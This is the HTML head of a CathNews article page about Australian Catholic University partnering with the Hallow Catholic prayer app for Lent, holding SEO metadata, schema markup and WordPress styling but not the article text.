

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/
body_size: 38168
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ACU says Hallow to Catholic prayer app - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ACU says Hallow to Catholic prayer app - CathNews" />
	<meta property="og:description" content="Australian Catholic University has teamed up with the world’s leading Catholic prayer and meditation app to offer students and staff a free personal prayer resource during Lent and beyond." />
	<meta property="og:url" content="https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-02-23T19:40:00+00:00" />
	<meta property="article:modified_time" content="2023-02-23T21:29:08+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#article","isPartOf":{"@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"ACU says Hallow to Catholic prayer app","datePublished":"2023-02-23T19:40:00+00:00","dateModified":"2023-02-23T21:29:08+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/"},"wordCount":261,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg","articleSection":["HIgher Education","Prayer"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/","url":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/","name":"ACU says Hallow to Catholic prayer app - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg","datePublished":"2023-02-23T19:40:00+00:00","dateModified":"2023-02-23T21:29:08+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/02/0223hall-Hallow-app-online.jpg","width":461,"height":233,"caption":"The Hallow app has more than 5000 will gain access to over 5000 audio-guided prayers and meditations (Hallow)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/02/24/acu-says-hallow-to-catholic-prayer-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"ACU says Hallow to Catholic prayer app"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F24%2Facu-says-hallow-to-catholic-prayer-app%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F24%2Facu-says-hallow-to-catholic-prayer-app%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
